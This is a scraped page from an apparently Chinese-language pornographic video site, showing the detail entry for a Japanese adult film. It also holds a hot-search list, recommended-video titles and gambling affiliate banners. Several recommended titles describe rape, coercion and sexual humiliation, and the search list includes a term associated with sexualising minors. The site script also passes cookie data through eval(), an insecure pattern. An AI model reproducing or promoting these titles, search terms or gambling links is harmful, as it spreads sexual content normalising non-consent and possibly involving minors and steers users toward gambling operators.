

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xhwxs.com/index.php/vod/detail/id/306239.html
body_size: 12171
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>[中文字幕]DASD-957 相信自己能成為藝人的巨乳女友被製作人父親NTR 甚至留種 夏海沙耶详情介绍-[中文字幕]DASD-957 相信自己能成為藝人的巨乳女友被製作人父親NTR 甚至留種 夏海沙耶在线观看-[中文字幕]DASD-957 相信自己能成為藝人的巨乳女友被製作人父親NTR 甚至留種 夏海沙耶迅雷下载 - 小黄文小说-精品小黄文视频在线观看</title>
<meta name="keywords" content="[中文字幕]DASD-957 相信自己能成為藝人的巨乳女友被製作人父親NTR 甚至留種 夏海沙耶在线收看,[中文字幕]DASD-957 相信自己能成為藝人的巨乳女友被製作人父親NTR 甚至留種 夏海沙耶迅雷下载" />
<meta name="description" content="[中文字幕]DASD-957 相信自己能成為藝人的巨乳女友被製作人父親NTR 甚至留種 夏海沙耶剧情:" />   
	<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/static/images/logoxiaohuang.jpg" type="image/x-icon" />					
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-font.css?v=2.8" type="text/css" />
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-ui.css?v=2.8" type="text/css" />
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-site.css?v=2.8" type="text/css" />
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color.css?v=2.8" type="text/css" name="default" />
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color.css?v=2.8" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color1.css?v=2.8" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color2.css?v=2.8" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color3.css?v=2.8" type="text/css" name="skin" disabled/>
<script> 
	var maccms={"path":"","mid":"1","url":"xhwxs.com","wapurl":"xhwxs.com","mob_status":"0"};
	var myui={"tpl":"/template/mytheme21you1/","shortapi":"","bdapi":"http://bdimg.share.baidu.com/static/api/js/share.js","thunderurl":"//open.thunderurl.com/thunder-link.js","language":"0"};
</script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/jquery.min.js?v=3.3.1"></script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/layer/layer.js?v3.1.1"></script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/mytheme-site.js?v=2.8"></script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/mytheme-ui.js?v=2.8"></script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/mytheme-cms.js?v=2.8"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
<style type="text/css">
	body{ font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;}
	.myui-header__top{ position: relative; margin-bottom: 30px;}
	 body.active .myui-header__top{ margin-bottom: 0;}	[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}
	.btn{ border-radius: 5px;}
	.myui-vodlist__thumb{ border-radius:5px; padding-top:150%; background: url(/template/mytheme21you1/statics/img/load.png) no-repeat;}
	.myui-vodlist__thumb.square{ padding-top: 100%; background: url(/template/mytheme21you1/statics/img/load_f.png) no-repeat;}
	.myui-vodlist__thumb.wide{ padding-top: 60%; background: url(/template/mytheme21you1/statics/img/load_w.png) no-repeat;}
	.myui-vodlist__thumb.actor{ padding-top: 140%;}
	.flickity-prev-next-button.previous{ left: 10px;}
	.flickity-prev-next-button.next{ right: 10px;}
	.myui-sidebar{ padding: 0 0 0 25px;}
	.myui-panel{ margin-bottom: 25px; border-radius: 5px;}
	.myui-panel-mb{ margin-bottom: 25px;}
	.myui-player__item .fixed{ width: 500px;}
	.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}
	.myui-screen__list{ padding: 10px 10px 0;}
	.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}
	.myui-page{ padding: 0 10px;}
	.myui-extra{ right: 20px; bottom: 30px;}
	@media (min-width: 1200px){
		.container{ max-width: 1920px;}
		.container{ padding-left: 120px;  padding-right: 120px;}
		.container.min{ width: 1200px; padding: 0;}
	}
	@media (max-width: 767px){
		body,body.active{ padding-bottom: 50px;}
		[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}
		.flickity-prev-next-button.previous{ left: 5px;}
		.flickity-prev-next-button.next{ right: 5px;}
		.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}
		.myui-screen__list{ padding: 10px 5px 0;}
		.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}
		.myui-extra{ right: 20px; bottom: 80px;}
		.myui-page{ padding: 0 5px;}}
		.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%; 	}
</style>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body>
	<header class="myui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="myui-header_bd clearfix">					
			    <div class="myui-header__logo">			    	
					<a class="logo" href="/">
						<img class="img-responsive hidden-xs" src="/static/images/logoxiaohuang.jpg"/>
						<img class="img-responsive visible-xs" src="/static/images/logoxiaohuang.jpg"/>
					</a>					
				</div>
				<ul class="myui-header__menu nav-menu">
					<li class=" hidden-sm hidden-xs"><a href="/">首页</a></li>
					                    <li class=" active hidden-sm hidden-xs"><a href="/index.php/vod/type/id/1.html">日本精品</a></li>
                                        <li class=" hidden-sm hidden-xs"><a href="/index.php/vod/type/id/2.html">国产精品</a></li>
                                        <li class=" hidden-sm hidden-xs"><a href="/index.php/vod/type/id/3.html">欧美精品</a></li>
                                        <li class=" hidden-sm hidden-xs"><a href="/index.php/vod/type/id/4.html">动漫精品</a></li>
                                        <li class=" hidden-sm hidden-xs"><a href="/index.php/art/type/id/5.html">小说精品</a></li>
                    					<li class="dropdown-hover">
						<a href="javascript:;">频道 <i class="fa fa-angle-down"></i></a>
						<div class="dropdown-box bottom fadeInDown clearfix">
							<ul class="item nav-list clearfix">
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/">首页</a></li>
											                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-warm" href="/index.php/vod/type/id/6.html">亚洲情色</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/7.html">日本无码</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/14.html">国产自拍</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/vod/type/id/15.html">三级伦理</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/art/type/id/25.html">青春校园</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/art/type/id/27.html">偶像明星</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/art/type/id/26.html">另类小说</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/art/type/id/28.html">暴力虐待</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/art/type/id/29.html">经验故事</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/art/type/id/30.html">职场丽人</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/index.php/art/type/id/31.html">性爱技巧</a></li>
			                    							</ul>
						</div>
					</li>
									</ul>
				<script type="text/javascript" src="/template/mytheme21you1/statics/js/jquery.autocomplete.js"></script>				<div class="myui-header__search search-box"> 
										<a class="search-select dropdown-hover" href="javascript:;">
						<span class="text">视频</span> <i class="fa fa-caret-down"></i>
						<div class="dropdown-box bottom fadeInDown">
							<ul class="item">
								<li class="vod" data-action="/index.php/vod/search.html">视频</li>
								<li class="news" data-action="/index.php/art/search.html">资讯</li>							</ul>
						</div>
					</a>
										
			        <form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
    					<input type="text" id="wd" name="wd" class="search_wd form-control" value="" placeholder="各位看官恭喜发财" autocomplete="off" style=" padding-left: 72px; "/>
						<button class="submit search_submit" id="searchbutton" type="submit" name="submit"><i class="fa fa-search"></i></button>							
					</form>
					<a class="search-close visible-xs" href="javascript:;"><i class="fa fa-close"></i></a>
										<div class="search-dropdown-hot dropdown-box bottom fadeInDown">
						<div class="item">
							<p class="text-muted">
								热门搜索
							</p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%B0%91%E5%A6%87.html" title=""><span class="badge badge-first">1</span> 少妇</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%99%BD%E8%99%8E.html" title=""><span class="badge badge-second">2</span> 白虎</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%BE%8E%E8%85%BF.html" title=""><span class="badge badge-third">3</span> 美腿</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E6%8A%A4%E5%A3%AB.html" title=""><span class="badge">4</span> 护士</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E8%80%81%E5%B8%88.html" title=""><span class="badge">5</span> 老师</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%A9%BA%E5%A7%90.html" title=""><span class="badge">6</span> 空姐</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E6%83%85%E4%BE%A3.html" title=""><span class="badge">7</span> 情侣</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E4%BA%BA%E5%A6%BB.html" title=""><span class="badge">8</span> 人妻</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E4%B8%BB%E6%92%AD.html" title=""><span class="badge">9</span> 主播</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%BE%A1%E5%A7%90.html" title=""><span class="badge">10</span> 御姐</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E9%87%91%E5%8F%91.html" title=""><span class="badge">11</span> 金发</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%81%B7%E6%83%85.html" title=""><span class="badge">12</span> 偷情</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E8%90%9D%E8%8E%89.html" title=""><span class="badge">13</span> 萝莉</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E8%87%AA%E6%8B%8D.html" title=""><span class="badge">14</span> 自拍</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E9%87%8E%E5%A4%96.html" title=""><span class="badge">15</span> 野外</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%A4%A7%E7%A5%9E.html" title=""><span class="badge">16</span> 大神</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%BA%A6%E5%95%AA.html" title=""><span class="badge">17</span> 约啪</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%9C%9F%E5%AE%9E.html" title=""><span class="badge">18</span> 真实</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%81%B7%E6%8B%8D.html" title=""><span class="badge">19</span> 偷拍</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E9%86%89%E9%85%92.html" title=""><span class="badge">20</span> 醉酒</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%BD%91%E7%BA%A2.html" title=""><span class="badge">21</span> 网红</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%B0%8F%E5%A7%A8%E5%AD%90.html" title=""><span class="badge">22</span> 小姨子</a></p>
													</div>
					</div>
								    </div>
			    				<ul class="myui-header__user">	
					<li class="visible-xs">
						<a class="open-search" href="javascript:;"><i class="fa fa-search"></i></a>
					</li>
					
										<li class="dropdown-hover">
						<a href="javascript:;" title="播放记录"> <i class="fa fa-clock-o"></i></a>
						<div class="dropdown-box fadeInDown">
							<div class="item clearfix">					
								<p class="text-muted">
									<a class="text-red pull-right" href="javascript:;" onclick="MyTheme.Cookie.Del('history','您确定要清除记录吗？');">[清空]</a>
									播放记录 
								</p>
								<div class="history-list clearfix">
									<script type="text/javascript">
										var history_get = MyTheme.Cookie.Get("history");
										if(history_get){
										    var json=eval("("+history_get+")");
										    for(i=0;i<json.length;i++){
										        document.write("<p><a class='text-333' href='"+json[i].link+"' title='"+json[i].name+"'><span class='pull-right text-red'>"+json[i].part+"</span>"+json[i].name+"</a></p>");
										    }
										} else {
											document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
									    }
									</script>
								</div>
								
							</div>
						</div>	
					</li>
					<li><a href="/index.php/gbook" title="留言反馈"><i class="fa fa-commenting"></i></a></li>					<li>
						<a href="javascript:;" onclick="Myui.User.Login();"><i class="fa fa-user"></i></a>
					</li>
									</ul>
		  	</div>		
		</div>						    
	</div>
</header>

	
    <div class="container">
        <div class="row">
            <div class="col-lg-wide-75 col-md-wide-7 col-xs-1 padding-0">	
            	
            	<!-- 详细信息-->
<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="col-xs-1">
			<span class="text-muted">当前位置：</span>
			<a href="https://xhwxs.com">首页</a> <i class="fa fa-angle-right text-muted"></i>
			<a href="/index.php/vod/show/id/6.html">亚洲情色</a> <i class="fa fa-angle-right text-muted"></i>
			<span class="text-muted">[中文字幕]DASD-957 相信自己能成為藝人的巨乳女友被製作人父親NTR 甚至留種 夏海沙耶</span>
		</div>
		<div class="col-xs-1">	
			<div class="myui-content__thumb">									
				<a class="myui-vodlist__thumb picture" href="/index.php/vod/play/id/306239/sid/1/nid/1.html" title="[中文字幕]DASD-957 相信自己能成為藝人的巨乳女友被製作人父親NTR 甚至留種 夏海沙耶">
					<img class="lazyload" src="/template/mytheme21you1/statics/img/load.png" data-original="/upload/vod/20220611-1/b32574986ea2815dc6ce7bf6e01f884f.jpg"/>
					<span class="play hidden-xs"></span>
				</a>
							</div>
			<div class="myui-content__detail">
								<a class="btn btn-default dropdown-hover pull-right visible-lg" href="javascript:;">
					<div class="dropdown-box bottom fadeInDown clearfix" style="display: block;">
						<div class="item text-center" style="padding: 15px 10px;">
														<div class="qrcode-box" style="background-color: #ffffff;">
								<img class="icon" src="/static/images/logoxiaohuang.jpg" width="25" height="25" />
								<span id="qrcode" data-link="0" data-dark="#000000" data-light="#ffffff"></span>
							</div>
														<p class="margin-0">扫一扫用手机观看</p>
						</div>
					</div>
					<i class="fa fa-mobile" style="font-size: 24px; vertical-align: -4px;"></i> 手机观看
				</a>
								
				<h1 class="title">[中文字幕]DASD-957 相信自己能成為藝人的巨乳女友被製作人父親NTR 甚至留種 夏海沙耶</h1>
				
				<!-- 评分 -->
			    <div id="rating" class="score" data-mid="1" data-id="306239" data-score="2">
			    	<span class="left text-muted">评分：</span>
			    	<ul class="rating">
				        <li title="很差" val="1"><i class="fa fa-star"></i></li>
				        <li title="较差" val="2"><i class="fa fa-star"></i></li>
				        <li title="还行" val="3"><i class="fa fa-star"></i></li>
				        <li title="推荐" val="4"><i class="fa fa-star-o"></i></li>
				        <li title="力荐" val="5"><i class="fa fa-star-o"></i></li>
				    </ul>
				    <span class="branch">4.0</span>
				    <span class="text-muted" id="ratewords">
					    较差				    </span>
				</div>
				<p class="data">
					<span class="text-muted">分类：</span><a href="/index.php/vod/show/id/6.html">亚洲情色</a>
					<span class="split-line"></span>
					<span class="text-muted hidden-xs">地区：</span><a href="/index.php/vod/show/id/6.html">未知</a>
					<span class="split-line"></span>
					<span class="text-muted hidden-xs">年份：</span><a href="/index.php/vod/show/id/6.html">未知	</a>				
				</p>
				<p class="data hidden-sm"><span class="text-muted">更新：</span><span class="text-red">2022-06-11 09:34:15</span></p>		
				<p class="data"><span class="text-muted">主演：</span>未知</p>
				<p class="data"><span class="text-muted">导演：</span>未知</p>
																
				<p class="data hidden-xs">
					<span class="text-muted">简介：</span>...<a href="#desc">详情 <i class="fa fa-angle-right"></i></a>
				</p>	
			</div>
			<div class="myui-content__operate">
								<a class="btn btn-warm" href="/index.php/vod/play/id/306239/sid/1/nid/1.html"><i class="fa fa-play"></i> 立即播放</a>
								<a class="btn btn-danger" href="javascript:;" onclick="Myui.User.Login();"><i class="fa fa-star"></i> 收藏</a>
							</div>
		</div>
	</div>
</div>

<script type="text/javascript"> Myui.Score();</script><div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd">
			<div class="col-xs-1">
				<a href="http://8hjs.cc"><img src="/6666/dafabet006.gif" alt="" width="400" height="80" /></a>
<a href="http://daf88.cc"><img src="/6666/dafaqixi88898918.gif" alt="" width="400" height="80" /></a>
<a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a>
<a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a>
<a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a>
<a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a>
<a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888112.png" alt="" width="400" height="80" /></a>
<a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888111.png" alt="" width="400" height="80" /></a>			</div>
		</div>
	</div>				
</div>

<!-- end 详细信息--><!-- 详细信息-->
				
				<div class="myui-panel myui-panel-bg clearfix" id="desc">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head active bottom-line clearfix">
				<h3 class="title">
					剧情简介
				</h3>	
							</div>																		
		</div>
		<div class="myui-panel_bd">
			<div class="col-pd text-collapse content">
								<span class="sketch content">暂无简介</span>
				<span class="data" style="display: none;">暂无简介</span>
				<a class="details" href="javascript:;">详情 <i class="fa fa-angle-down"></i></a>
			</div>
		</div>			
	</div>
</div>
<!-- 剧情简介-->

						<div class="myui-panel myui-panel-bg clearfix">
			<div class="myui-panel-box clearfix">
				<div class="myui-panel_hd">
					<div class="myui-panel__head active bottom-line clearfix">
						<a class="more sort-button pull-right" href="javascript:;"><i class="fa fa-sort-amount-asc"></i> 排序</a>						<h3 class="title">
							播放地址						</h3>
						<ul class="nav nav-tabs active">
								
							<li><a href="#playlist1" data-toggle="tab">DPlayer-H5播放器</a></li>
															
						</ul>
					</div>																		
				</div>
				<div class="tab-content myui-panel_bd">
						
					<div id="playlist1" class="tab-pane fade in clearfix">
												<p class="text-muted col-pd">
							无需安装任何插件 
						</p>
												<ul class="myui-content__list scrollbar sort-list clearfix" style="max-height: 300px; overflow: auto;">
		<li class="col-lg-10 col-md-8 col-sm-6 col-xs-4"><a class="btn btn-default" href="/index.php/vod/play/id/306239/sid/1/nid/1.html">第1集</a></li>
    </ul>
					</div>															
									</div>
			</div>
		</div>	
				<script type="text/javascript">
			$(".tab-pane:first,.nav-tabs li:first").addClass("active");
		</script>
		
<!-- 播放地址-->

				<!-- 下载地址-->

				<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head active bottom-line clearfix">
				<h3 class="title">
					猜你喜欢				</h3>		
				<ul class="nav nav-tabs active">	
					<li class="active"><a href="#type" data-toggle="tab">同类型</a></li>
					<li><a href="#actor" data-toggle="tab">同主演</a></li><li><a href="#year" data-toggle="tab">同年份</a></li>				</ul>
			</div>																		
		</div>
		<div class="tab-content myui-panel_bd">
			<ul id="type" class="myui-vodlist__bd tab-pane fade in active clearfix">
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/781945.html" title="MIDV570 乡野老家激情：青梅竹马六花嫉妒东京女友，淫语痴缠掠夺狂插巨臀！" data-original="/upload/vod/20250622-3/044ef3aba73e1a3fd242bf8b67c1fce0.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/781945.html" title="MIDV570 乡野老家激情：青梅竹马六花嫉妒东京女友，淫语痴缠掠夺狂插巨臀！">MIDV570 乡野老家激情：青梅竹马六花嫉妒东京女友，淫语痴缠掠夺狂插巨臀！</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/781947.html" title="170cm极品人妻遭老公百般玩弄 湿身诱惑让人口水直流" data-original="/upload/vod/20250622-3/7dc9c821a66c76c1db5543aae121fc3c.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/781947.html" title="170cm极品人妻遭老公百般玩弄 湿身诱惑让人口水直流">170cm极品人妻遭老公百般玩弄 湿身诱惑让人口水直流</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/781941.html" title="MIDV615 征服高傲姐姐！色情cosplay强制羞耻高潮，调教到她屈服！" data-original="/upload/vod/20250622-3/7c45828cb856acbc80acb900c37436ca.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/781941.html" title="MIDV615 征服高傲姐姐！色情cosplay强制羞耻高潮，调教到她屈服！">MIDV615 征服高傲姐姐！色情cosplay强制羞耻高潮，调教到她屈服！</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/781943.html" title="同学会上目睹妻子被绿，我竟高潮连连！【MIDV639】" data-original="/upload/vod/20250622-3/b7e183a56275febe4e20a14628ef3330.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/781943.html" title="同学会上目睹妻子被绿，我竟高潮连连！【MIDV639】">同学会上目睹妻子被绿，我竟高潮连连！【MIDV639】</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/781937.html" title="MIDV534 入职第二天新人OL！强制套上超小比基尼，办公室内羞耻暴露强奸凌辱…" data-original="/upload/vod/20250622-3/109c6f83b6f0affeeda85c9efa2892a1.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/781937.html" title="MIDV534 入职第二天新人OL！强制套上超小比基尼，办公室内羞耻暴露强奸凌辱…">MIDV534 入职第二天新人OL！强制套上超小比基尼，办公室内羞耻暴露强奸凌辱…</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/781938.html" title="MIDV543 清纯天使妹妹甜美笑容诱人沦陷，处女初尝内射绝顶体验！" data-original="/upload/vod/20250622-3/ef3dd9f3f4597da9da2fd8e3abf3aa74.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/781938.html" title="MIDV543 清纯天使妹妹甜美笑容诱人沦陷，处女初尝内射绝顶体验！">MIDV543 清纯天使妹妹甜美笑容诱人沦陷，处女初尝内射绝顶体验！</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/781939.html" title="MIDV496 温泉淫乱之旅！娇羞湿透痴迷肉棒，汗流浃背激烈抽插，高潮大痉挛！" data-original="/upload/vod/20250622-3/5f53b568dfbd434c9f9b0bc6fa472d27.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
